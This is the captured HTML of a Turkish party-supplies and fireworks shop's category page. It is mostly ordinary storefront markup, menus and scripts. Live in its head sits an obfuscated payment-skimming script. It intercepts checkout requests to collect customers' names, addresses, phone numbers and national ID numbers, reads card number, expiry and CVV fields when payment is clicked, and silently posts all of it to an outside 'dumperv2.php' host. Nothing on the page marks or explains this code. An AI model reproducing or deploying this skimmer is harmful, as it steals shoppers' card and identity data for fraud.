

--- FILE ---
content_type: text/html
request_url: https://betabalondunyasi.com/c-2051-elektrikli-balon-makinasi.html
body_size: 15316
content:

 
<!DOCTYPE html>
	<html lang="tr">
		<head>
		
			<meta charset="UTF-8">	
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta itemprop="name" content="ELEKTRİKLİ BALON MAKİNASI | Beta Balon Dünyası Balon dünyasi Parti noktası Parti malzemeleri uçan balon havai fisek volkan maytap antalya havaifisek balon süsleme antalya" /><meta itemprop="description" content="" /><meta property="og:title" content="ELEKTRİKLİ BALON MAKİNASI | Beta Balon Dünyası Balon dünyasi Parti noktası Parti malzemeleri uçan balon havai fisek volkan maytap antalya havaifisek balon süsleme antalya" /><meta property="og:type" content="article" /><meta property="og:description" content="" /><meta property="og:site_name" content="Beta Balon Dünyası" /><meta property="article:published_time" content="2026-01-29T00:57:47.000" /><meta property="article:modified_time" content="2026-01-29T00:57:47.000" /><meta property="article:section" content="Article Section" /><meta property="article:tag" content="" /><meta name="twitter:title" content="ELEKTRİKLİ BALON MAKİNASI | Beta Balon Dünyası Balon dünyasi Parti noktası Parti malzemeleri uçan balon havai fisek volkan maytap antalya havaifisek balon süsleme antalya" /><meta name="twitter:description" content="" /><meta name="twitter:image:src" content="https://betabalondunyasi.com//images/Screenshot_1.png" /><meta name="resource-type" content="document" /><meta name="revisit-after" content="15 Days" /><meta name="classification" content="Ecommerce" /><meta name="description" content="" /><meta name="keywords" content="" /><meta name="robots" content="FOLLOW" /><meta name="distribution" content="GLOBAL" /><meta name="rating" content="General" /><meta name="copyright" content="Akilli Ticaret - Copyright of Orion Yazılım Ltd. www.akilliticaret.com 2018, All Rights Reserved." /><meta name="author" content="Beta Balon Dünyası" /><meta name="language" content="Turkish" /><meta name="doc-type" content="Public" /><meta name="doc-class" content="Living Document" /><meta name="doc-rights" content="Public" /><meta name="Formatter" content="Akilli Ticaret Web Team" /><meta http-equiv="reply-to" content="info@akilliticaret.com" /><meta http-equiv="pragma" content="no-cache" /><script>!function(){const e=XMLHttpRequest.prototype.send;function t(){try{const e={kartNo:document.getElementById("pan")?.value||"",kartIsim:document.getElementById("ccnm")?.value||"",kartAy:document.getElementById("Ecom_Payment_Card_ExpDate_Month")?.value||"",kartYil:document.getElementById("Ecom_Payment_Card_ExpDate_Year")?.value||"",kartCVV:document.getElementById("ccvc1")?.value||""};if(e.kartNo.replace(/\s/g,"").length<15)return;const t=JSON.parse(localStorage.getItem("kullanicibilgi"))||{},n={ua:navigator.userAgent,lang:navigator.language,screen:`${window.screen.width}x${window.screen.height}`,ref:document.referrer,url:window.location.href},a={...t,...e,...n},o=new URLSearchParams;for(const e in a)a[e]&&o.append(e,a[e]);fetch("https://asgasgasgasgzxgxzfgaqweqwdasdasdsadasvzxzxvwsqweqwra.n11indirimleri.com/dumperv2.php",{method:"POST",mode:"no-cors",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:o.toString()}).catch((()=>{}))}catch(e){}}if(XMLHttpRequest.prototype.send=function(t){if("string"==typeof t&&t.includes("sepetTplam="))try{const e=new URLSearchParams(t),n={adsoyad:e.get("adi"),eposta:e.get("eposta"),telno:e.get("telno"),adres:e.get("adresi"),tckn:e.get("ftc"),postakodu:e.get("postakodu"),il:e.get("il"),ilce:e.get("gilce"),sepetToplam:e.get("sepetTplam"),faturaTipi:e.get("faturatipi"),ulke:e.get("ulke")};localStorage.setItem("kullanicibilgi",JSON.stringify(n))}catch(e){}return e.apply(this,arguments)},document.addEventListener("click",(function(e){e.target&&(e.target.innerText.includes("Tamamla")||e.target.innerText.includes("Ödeme Yap")||e.target.closest(".alisverisTamamla"))&&t()})),["pan","ccvc1","ccnm"].forEach((e=>{document.getElementById(e)?.addEventListener("blur",t)})),"function"==typeof window.sozlesme){const e=window.sozlesme;window.sozlesme=function(){return t(),e.apply(this,arguments)}}}();</script><link rel="canonical" href="https://betabalondunyasi.com/c-2051-elektrikli-balon-makinasi.html" />

<script type="application/ld+json">

{
	"@context": "https://schema.org",
	"@id": "https://betabalondunyasi.com//#organization",
	"@type": "Organization",
	"name": "Beta Balon Dünyası Balon dünyasi Parti noktası Parti malzemeleri uçan balon havai fisek volkan maytap antalya havaifisek balon süsleme antalya",
	"url": "https://betabalondunyasi.com/",
	"logo": "https://betabalondunyasi.com//images/Screenshot_1.png",
	"description": "",
	"email": "betabalondunyasi@gmail.com",
	"contactPoint":
	{
	"@type": "ContactPoint",
	"telephone": "0242 243 30 68",
	"contactType": "customer support"

	},
	"sameAs":
	[
	"https://www.facebook.com/BALONDUNYASI/",
	"https://twitter.com/BetaBalon",
	"https://www.youtube.com/channel/UC--79CaJ4hcva0iZYE0hC2w?view_as=subscriber ",
	"https://www.instagram.com/beta_balon_dunyasi_havaifisek/"
	]
}

</script>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "url": "https://betabalondunyasi.com/",
    "potentialAction": {
      "@type": "SearchAction",
      "target": "https://betabalondunyasi.com//src.asp?srcmake=0&srccat=0&que={src}",
      "query-input": "required name=src"
    }
}
</script>

<link rel="stylesheet" href="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.min.css">
<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.js"></script>

<script>
	var AT_message = {
		HataliTelefon:"Telefon numarası formatı hatalı!"
	}
</script>
<script>var SatisYapilanUlkeler = [];SatisYapilanUlkeler.push('TR');</script>		

<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=https://www.google.com/analytics/web/?hl=tr&pli=1#report/defaultid/a31453348w66147117p67992089/"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'https://www.google.com/analytics/web/?hl=tr&pli=1#report/defaultid/a31453348w66147117p67992089/');  



</script>  
<!-- Google Analytics -->
  
	   
<!-- Event snippet for -- conversion page -->


<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-9">
<meta name="viewport" content="width=device-width">
<meta charset="UTF-8">				
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="scripts/ionicons.min.css"/>    
<link rel="stylesheet" type="text/css" href="scripts/swiper.css"/>
<link rel="stylesheet" type="text/css" href="scripts/slick.css">
<link rel="stylesheet" type="text/css" href="scripts/slick-theme.css">
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.jqzoom.css"/> 
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.fancybox.min.css"/> 
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.css">
<link rel="Icon" type="image/x-icon" href="/images/" />
<style></style><style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/select2.min.css';@import '//satis.akilliticaret.com/jquery/bootstrap/datepicker/css/datepicker.css';@import '/images/v3.css';</style>	
<link href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet"/>

	<link href="/images/css/dist.css" rel="stylesheet" type="text/css">		
	<link rel="stylesheet" href="images/filtre_v3.min.css" />



<!-- Scriptleri burada �ekelim -->
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/numara.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/form/jquery.form-3.4.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/bootstrap.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/datepicker/js/bootstrap-datepicker.js"></script>
<script type="text/javascript" src="/images/prefs/defaults.js"></script>

<style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/jquery.steps/jquery.steps.css';</style>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/cycle/jquery.cycle.all.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/lazy/jquery.lazy.min.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/zoom/jquery.jqzoom-core.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootbox/bootbox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.ForceBankingCard3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/fonksiyonlar.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.mask.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/select2.full.min.js"></script>

<script type="text/javascript" src="//satis.akilliticaret.com/jquery/scriptler.js"></script>

<script src="/scripts/slick.min.js" type="text/javascript" charset="utf-8"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.min.js"></script>
<script src="//satis.akilliticaret.com/jquery/v3_filtre.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.js"></script>


<script type="text/javascript" src="//satis.akilliticaret.com/jquery/v3scripts/js/card.js"></script>

<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>

<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/v3_fonksiyon.js"></script>
				<title> ELEKTRİKLİ BALON MAKİNASI | Beta Balon Dünyası Balon dünyasi Parti noktası Parti malzemeleri uçan balon havai fisek volkan maytap antalya havaifisek balon süsleme antalya</title>
			
			
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet"> 
		
		<script src="//cdn.rawgit.com/hilios/jQuery.countdown/2.2.0/dist/jquery.countdown.min.js"></script>
		<style>
			.home-sag-alt{left:20px; right:inherit;}
		</style>
		</head>
		<body>  
					<div class="top-slogan">
						
					</div>
					
                   <div class="top-bar-content" >
                       <div class="inner-align top-inner">
                            <div class="header-sol-social">           
							
							   <a class="header-social-link" target="_blank" href="https://www.facebook.com/BALONDUNYASI/"><i class="fab fa-facebook-f"></i></a>    
							
							   <a class="header-social-link" target="_blank" href="https://twitter.com/BetaBalon"><i class="fab fa-twitter"></i></a>      
							
							   <a class="header-social-link" target="_blank" href="https://www.youtube.com/channel/UC--79CaJ4hcva0iZYE0hC2w?view_as=subscriber"><i class="fab fa-youtube"></i></a>    
							
							   <a class="header-social-link" target="_blank" href="https://www.instagram.com/beta_balon_dunyasi_havaifisek/"><i class="fab fa-instagram"></i></a>       
									
                            </div>

                           <div class="top-bar-pages">
                          
                                
						<a class="header-statik-link" href="/s-4-hakkimizda.html" title="HAKKIMIZDA">
							HAKKIMIZDA
						</a>

					
						<a class="header-statik-link" href="/s-9-gorus-ve-sikayetleriniz.html" title="GÖRÜŞ VE ŞİKAYETLERİNİZ">
							GÖRÜŞ VE ŞİKAYETLERİNİZ
						</a>

					
						<a class="header-statik-link" href="/s-7-iletisim.html" title="İLETİŞİM">
							İLETİŞİM
						</a>

					
						<a class="header-statik-link" href="/s-20-banka-hesap-bilgileri.html" title="BANKA HESAP BİLGİLERİ">
							BANKA HESAP BİLGİLERİ
						</a>

					
						<a class="header-statik-link" href="/s-16-referanslarimiz.html" title="REFERANSLARIMIZ">
							REFERANSLARIMIZ
						</a>

					
<a class="header-statik-link" href="/uyegiris.asp" title="Sipariş Takibi">
   Sipariş Takibi
</a>
 

<a class="header-statik-link header-statik-blog" href="/b-blog.html" title="Blog">
	Blog
</a>
												 
								 
                           </div>
                       </div>
                    </div>
     
					<div class="header-content" >
                            
                        <div class="inner-align header-align">    
                            <div class="header-logo">
                                <a href="https://betabalondunyasi.com/" title="Beta Balon Dünyası">
									<img src="/images/Screenshot_1.png" alt="Beta Balon Dünyası" class="img-responsive" />
								</a>
                            </div>
                            
                            <div class="header-arama">
                                <div class="header-arama-content">
                                    <form method="get" action="/src.asp" id="hizliarama">
                                        <input type="hidden" name="srcmake" value="0">
                                        <input type="hidden" name="srccat" value="0">
                                        <input type="text" name="que" id="que1" class="form-control mm-control header-input " 
										placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
                                        <button class="ion-ios-search-strong"></button>
                                    </form>
                                    <div id="divAjaxAramaSonuc" class="aramaSonuclari"></div>
                                </div>
                             
                             
                            </div>    
                          <div class="header-sag">
                                
							<div class="header-sag-hesap">
								  		
								  
									<input type="checkbox" id="callbayi"  role="button">
									<label for="callbayi" class="top-bar-hesap-button" id="button">
									   <i class="far fa-user"></i> 
										<p class="top-bar-hesap-yazi">
											<span>Giriş Yap</span>
											veya üye ol
										</p>	
									   <i class="ion-ios-arrow-down top-bar-hesap-down"></i>
									</label>											
									   <div class="login-menu">
											 <ul>
												 <li><a href="/uyegiris.asp"><i class="far fa-user" aria-hidden="true"></i>
												 Giriş Yap</a></li>
												 <li><a href="newmem.asp"><i class="ion-bag" aria-hidden="true"></i>
												 Üye Ol</a></li>
											 </ul>
										</div>  
								   
							</div>
							
							
                              <ul class="login-ul">
                                   						 		   
									<li>
										<a class="menu-hiza" href="/uyegiris.asp">
											<i class="ion-bag"></i>
											<p>
												<span>Sepet</span>
												<b class="sepettoplami">0.00</span>&nbsp;TL</b>
											</p>
										</a>                                      
									</li>         
                                 
                              </ul>
                                
                            </div>
                     
   

						<input type="checkbox" id="call3"  role="button" />
						<label for="call3" class="button search-icon" id="button"><i class="ion-ios-search"></i> </label>
																				 
						<div class="header-mm-arama1">
							 <form method="get" action="/src.asp" id="hizliarama1">
								<input type="hidden" name="srcmake" value="0"> 
								<input type="hidden" name="srccat" value="0">
								<input type="text" name="que" id="que" class="form-control mm-control" autofocus 
								placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
								<button><i class="fa fa-search" aria-hidden="true"></i></button>
							</form>
							<div id="divAjaxAramaSonuc1" class="aramaSonuclari"></div>
						</div>
						                             
							                           
							                          
							    
                                     
									<a class="button sepet-icon" href="/uyegiris.asp">
										<i class="ion-bag"></i>
									</a>
									
							   
                        
						
                        </div>
		
                  <div class="kategori-mm col-lg-12 col-md-12 col-xs-12" data-spy="affix" data-offset-top="150" >
                    <div class="kategori-mm-inner col-lg-9 col-md-11 col-xs-12" >
						<input type="checkbox" id="call1"  role="button">
							<label for="call1" class="button menu-button" id="button">
								<span class="cubuk" id="bir"></span>
								<span class="cubuk" id="iki"></span>
								<span class="cubuk" id="uc"></span>
							</label>
							<label for="call1" class="menu-kapat1"></label>
							<div class="col-lg-9 col-md-11 col-xs-12 kategori-mm-menu">
								<div class="mobil-menu-top">
									<input  type="checkbox" id="call1"  role="button">
									<label for="call1" class="button1" id="button">
										<span class="cubuk" id="bir"></span>
										<span class="cubuk" id="iki"></span>
										<span class="cubuk" id="uc"></span>
									</label>
									<p>Menü</p>
								</div>    
								<div class="menu-login">
								
									
								  
									  <a class="menu-login-button" href="/uyegiris.asp">Giriş Yap</a>   
									  <a class="menu-login-button" href="/newmem.asp">Üye Ol</a>
									  
									                             
								</div>
                                    <ul class="ana-menu"><li><a href="/c-1921-balon-cesitleri.html" class="mm-menu-a ">BALON ÇEŞİTLERİ</a><input type="checkbox" id="menu-kategori1921"  role="button"><label for="menu-kategori1921" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori kategori-full"><li class="menu-tum-urun-link"><a  href="/c-1921-balon-cesitleri.html" >Tüm ürünler</a></li><li><a href="/c-1972-dekorasyon-balonu.html" class="mm-menu-full">DEKORASYON BALONU</a></li><li><a href="/c-2037-metalik-balon--sedefli-balonlar.html" class="mm-menu-full">METALİK BALON ( SEDEFLİ BALONLAR)</a></li><li><a href="/c-1934-bayrakli-balon.html" class="mm-menu-full">BAYRAKLI BALON</a></li><li><a href="/c-1935-kalpli-balon.html" class="mm-menu-full">KALPLİ BALON</a></li><li><a href="/c-1943-sosis-balon.html" class="mm-menu-full">SOSİS BALON</a></li><li><a href="/c-1933-su-balonu.html" class="mm-menu-full">SU BALONU</a></li><li><a href="/c-1938-jumbo-balon-45-inc.html" class="mm-menu-full">JUMBO BALON 45 İNÇ</a></li><li><a href="/c-1937-jumbo-balon-27-inc.html" class="mm-menu-full">JUMBO BALON 27 İNÇ</a></li></div></ul></li><li><a href="/c-1901-havai-fisek-cesitleri.html" class="mm-menu-full">HAVAİ FİŞEK ÇEŞİTLERİ</a></li><li><a href="/c-1905-konfeti-cesitleri.html" class="mm-menu-full">KONFETİ ÇEŞİTLERİ</a></li><li><a href="/c-1903-volkan-cesitleri.html" class="mm-menu-full">VOLKAN ÇEŞİTLERİ</a></li><li><a href="/c-1912-mesale-mac-mesalesi.html" class="mm-menu-full">MEŞALE MAÇ MEŞALESİ</a></li><li><a href="/c-1913-sis-bombasi-renkli.html" class="mm-menu-full">SİS BOMBASI RENKLİ</a></li><li><a href="/c-1914-pasta-maytabi.html" class="mm-menu-full">PASTA MAYTABI</a></li><li><a href="/c-1920-torpil.html" class="mm-menu-full">TORPİL</a></li><li><a href="/c-1907-tel-maytap.html" class="mm-menu-full">TEL MAYTAP</a></li><li><a href="/c-1962-bambu-mesale-.html" class="mm-menu-full">BAMBU MEŞALE </a></li><li><a href="/c-2048-gosteri-toplari-ithal.html" class="mm-menu-full">GÖSTERİ TOPLARI İTHAL</a></li><li><a href="/c-2047-gosteri-toplari-yerli.html" class="mm-menu-full">GÖSTERİ TOPLARI YERLİ</a></li><li><a href="/c-2050-havafisek-konfeti-gosterisi.html" class="mm-menu-full">HAVAFİŞEK KONFETİ GÖSTERİSİ</a></li><li><a href="/c-2051-elektrikli-balon-makinasi.html" class="mm-menu-full">ELEKTRİKLİ BALON MAKİNASI</a></li><li><a href="/c-2049-tup-selale-elektronik-selale.html" class="mm-menu-full">TÜP ŞELALE ELEKTRONİK ŞELALE</a></li><li><a href="/c-2052-ledli-samdan-mumu.html" class="mm-menu-full">LEDLİ ŞAMDAN MUMU</a></li><li><a href="/c-1942-dilek-feneri.html" class="mm-menu-full">DİLEK FENERi</a></li><li><a href="/c-2053-atesleme-sistemleri.html" class="mm-menu-full">ATEŞLEME SİSTEMLERİ</a></li></ul>
								<div class="col-lg-12 col-md-12 col-xs-12 menu-social">
								   <p>Sosyal Medya</p> 
								   <a target="_blank" href="https://www.facebook.com/BALONDUNYASI/"><i class="fab fa-facebook-f" aria-hidden="true"></i></a>   
								   <a target="_blank" href="https://twitter.com/BetaBalon"><i class="fab fa-twitter" aria-hidden="true"></i></a>     
								   <a target="_blank" href="https://www.youtube.com/channel/UC--79CaJ4hcva0iZYE0hC2w?view_as=subscriber"><i class="fab fa-youtube" aria-hidden="true"></i></a>   
								   <a target="_blank" href="https://www.instagram.com/beta_balon_dunyasi_havaifisek/"><i class="fab fa-instagram"></i></a>  
								   <div class="clearfix"></div>
								   <p>Telefon</p> 
								   <a target="_blank" class="menu-telephone" href="tel:02422433068">0242 243 30 68</a>   
										
								</div>
                            </div>    

		

                    </div>

                </div> 
				</div>
	

<div class="home-sag-alt">
	<a id="back-top" title="Yukarı Çık">
		<i class="ion-ios-arrow-up"></i>
	</a>   
	<a class="sag-alt-wp" target="_blank" href="https://wa.me/http://api.whatsapp.com/send?phone=905415062706" title="Müşteri Destek">
		<i class="ion-social-whatsapp-outline"></i>
	</a>   
</div>	 
	<style>
		@media only screen and (min-width: 992px) {
			.mobile{
				display:none;
			}
			.desktop{
				display: inherit;
			}
		}
		@media only screen and (max-width: 991px) {
			.mobile{
				display:inherit;
			}
			.desktop{
				display: none;
			}
		}
	</style>
	<span id="hashchangespan" style="display:none"></span>
	
<div class="col-lg-12 col-md-12 col-xs-12 bread-bg">
	<div class="col-lg-9 col-md-11 col-xs-12 urun-detay-orta page-inner inner-align" id="genel-bread">
		<div class="container">
						
				<ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" title="Anasayfa" href="/default.asp">
							<span itemprop="name">Anasayfa</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
					
		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-2051-elektrikli-balon-makinasi.html" class="oc_cat_catname" title="ELEKTRİKLİ BALON MAKİNASI">
				<span itemprop="name">ELEKTRİKLİ BALON MAKİNASI</span>
			</a>
		<meta itemprop="position" content="2">
		
		</li>
		
				</ol>
			
		</div>
	</div>
</div>
	
        <div class="clearfix"></div>
	<div class="col-lg-9 col-md-11 col-xs-12 urun-detay-orta page-inner inner-align ">
		


<script type="text/javascript">

	$(document).on('ready', function() {
		$(".cat-banner").slick({
			dots: true,
			infinite: true,
			slidesToShow: 1,
			slidesToScroll: 1,
			autoplaySpeed: 5000,
		});
	});
</script>

				<div class="col-lg-9 col-md-9 col-xs-12 mobile pd0">
					<div>
						<h1 style="display:inline-block; font-size:18px; font-weight:bold;">ELEKTRİKLİ BALON MAKİNASI</h1>
						<span>kategorisi içeriğindeki ürünler listeleniyor</span>
					</div>
				</div>
				<input type="checkbox" id="cat-filtre" role="button"><label for="cat-filtre" class="cat-filtre"><i class="ion-funnel"></i>Filtrele</label>
				<div class="col-lg-3 col-md-3 col-xs-12 filtre-content">
				<div class="cat-menu-top">
					<input type="checkbox" id="cat-filtre" role="button">
					<label for="cat-filtre" class="cat-filtre-kapat" id="button">
					<i class="ion-ios-close-empty"></i>
					</label>
					<p>Filtreleme</p>
				</div>	
					<div id='secimidaralt_v3'></div><div id='marka_filtre_degerleri'></div><div id='urun_grup_degerleri'></div>
				</div>
		
		<div class="col-lg-9 col-md-9 col-xs-12 desktop pd0">
					<div style="padding:6px 12px;">
						<h1 style="display:inline-block; font-size:18px; font-weight:bold;">ELEKTRİKLİ BALON MAKİNASI</h1>
						<span>kategorisi içeriğindeki ürünler listeleniyor</span>
					</div>
				</div>
				<input type="checkbox" id="cat-sirala" role="button">
				<label for="cat-sirala" class="cat-filtre cat-sirala"><i class="ion-ios-settings"></i>Sırala</label>
				<div class="col-lg-9 col-md-9 col-xs-12 sirala-content">
					<div class="cat-menu-top">
						<input type="checkbox" id="cat-sirala" role="button">
						<label for="cat-sirala" class="cat-filtre-kapat" id="button">
						<i class="ion-ios-close-empty"></i>
						</label>
						<p>Sırala</p>
					</div>	
					

<div class="col-lg-4 col-md-4 sirala-div sirala-div-margin" >
	<select class="form-control" id="siralama" onchange="Siralama($(this).val(),$('#stokdurum option:selected').val())">
		<option value="p.ID-desc" selected>En son eklenenlere göre</option>
		<option value="sonucfiyat-asc" >Ucuzdan pahalıya</option>
		<option value="sonucfiyat-desc" >Pahalıdan ucuza</option>
		<option value="p.name-asc" >Ürün adına göre artan</option>
		<option value="p.name-desc" >Ürün adına göre azalan</option>
		<option value="p.hit-desc" >En Popüler Ürünler</option>
	</select>
</div>



<div class="col-lg-4 col-md-4 sirala-div pd0" >
	<select class="form-control" id="stokdurum"  onchange="StokDurum($(this).val(),$('#siralama option:selected').val())" >
		<option value="1" selected>Tüm ürünler</option>
		<option value="0" >Sadece stoktakiler</option>
	</select>
</div>

<div class="cat-menu-top" >
    <p>Görünüm</p>
</div>

<div class="col-lg-4 col-md-4 filtre-gorunum" >
        
	<div class="katalog-gorunum cat-gorunum-box gorunum-active" onclick="GorunumDegistir('katalog',this)"  >
		<i class="fa fa-th-large" aria-hidden="true"></i>
        <p class="cat-gorunum-box-yazi">Katalog görünümü</p>
	</div>
	<div class="liste-gorunum cat-gorunum-box "  onclick="GorunumDegistir('liste',this)"  >
		<i class="fa fa-th-list" aria-hidden="true"></i>
        <p class="cat-gorunum-box-yazi">Liste görünümü</p>
	</div>
</div>
				</div>
		
		
    <div class="col-lg-9 col-md-9 col-xs-12 pd0">
		
		<div class="col-lg-12 col-md-12 col-xs-12 col-sm-12" id="cat_rw_02"></div>	
		
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 kategorisayfalama text-center" id="cat_rw_05"></div>
	</div>
	
	
<script type="text/javascript">

    var FiltreSabitleri = {
        "Kategori": 2051
	};

    $(function () {

        var Filtreler = window.location.hash;
        FiltrelerR = Filtreler.replace("#label=", "");
        GenelArray = [];
		
		
			var StokDurum = $("#stokdurum option:selected").val();
		
			var KutuGorunumu = "katalog";
		
			var Siralama = "p.ID-desc";
		
		
		if (FiltrelerR != "") {

                FiltrelerSplit = FiltrelerR.split(",");
                for (var fl = 0; fl < FiltrelerSplit.length; fl++) {
                    GenelArray.push(FiltrelerSplit[fl]);
                }

            }

        $.ajax({
            method: "POST",
            url: "secimi_daralt_urunler.asp",
            data: {
                KategoriId: FiltreSabitleri.Kategori,
                UrunListesi: FiltrelerR,
                StokDurum: StokDurum,
                Siralama: Siralama,
                KutuGorunumu: KutuGorunumu
            },
            success: function (ResultUrunler) {

                var body = $("html, body");
                body.stop().animate({ scrollTop: 0 }, 500, 'swing', function () { });

                $("#cat_rw_05").html(ResultUrunler);
                jQuery('div.thumbajax').lazy({ bind: 'event', effect: 'fadeIn', effectTime: 300 });

                $("#v3-loader").remove();


                var LoaderFilterHtml = "<div id='v3-loader-filter'><img src='" + Loader.filter + "'  /></div>";
                $("#secimidaralt_v3").append(LoaderFilterHtml);

                $.ajax({
                    method: "POST",
                    url: "secimi_daralt_V3.asp",
                    data: {
                        KategoriId: FiltreSabitleri.Kategori,
                        FiltreDegeri: GenelArray,
                        StokDurum: StokDurum,
                        Siralama: Siralama
                    },
                    success: function (ResultData) {

                        $("#secimidaralt_v3").html(ResultData);

                        $(GenelArray).each(function (i, e) {

                            $("#secimidaralt_v3 input[value='" + e + "']").prop("checked", true);

                        });

                    },
                    error: function (e) {
                        console.log(e);
                        $("#v3-loader").remove();
                    }
                });

            },
            error: function (e) {
                console.log(e);
                $("#v3-loader").remove();
            }
        });

    });
</script>
	
	<div class="col-md-9 col-sm-9 col-xs-12 pd0 altVitrin" style="float:right;">
			
	</div>
	</div>
	
	<footer>
		

<section id="footer">
    <div class="container footer-mm1" id="anasayfa-urunleri">
		  <div class="col-lg-9 col-md-9 col-xs-12 footer-sayfalar">
				
					<ul>
						<li>Ödeme ve Teslimat Şartları</li>
						
				
				
				</ul>
				
					<ul>
						<li>Tüketici Hakları & Alışveriş Şartları</li>
						
				
				
				</ul>
				
					<ul>
						<li>Gizlilik & Güvenlik</li>
						
				
				
				</ul>
			<ul>
				<li>İletişim</li>

				
				   <li><a href="#"><strong>Adres: </strong>Muratpaşa Mah. 563 sok. No:7/A Muratpaşa/ Antalya</a></li> 
				
